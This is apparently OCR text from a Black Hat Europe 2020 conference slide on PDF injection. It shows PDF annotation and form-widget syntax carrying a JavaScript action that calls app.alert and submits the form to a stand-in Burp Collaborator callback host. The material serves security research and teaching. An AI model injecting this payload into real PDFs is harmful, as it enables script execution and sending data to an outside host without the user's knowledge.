 Chrome: Attempting JS execution
<< /Type /Annot /Subtype /Link /Rect [ 0 0 50 50 ]
/Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S /URI
/URI (
/) >> >> <</BS<</S/B/W 0>>/Type/Annot/MK<</BG[ 0.0 813.54
566.93 -298.27]/CA(Submit)>>/Rect [ 72 697.8898 144
676.2897]/Subtype/Widget/AP<</N <</Type/XObject/BBox[ 0 0
72 21.6]/Subtype/Form>>>>/Parent <</Kids[ 3 0 R]/Ff
65536/FT/Btn/T(test)>>/H/P/A<</S/JavaScript
JS(app.alert(1);this.submitForm('https://your-
id.burpcollaborator.net'))/Type/Action/F 4/DA(blah
)
>>
>>
Requires object references
& knowledge of the PDF
black hat®
EUROPE 2020
DECEMBER 7-10, 2020
VIRTUAL EVENT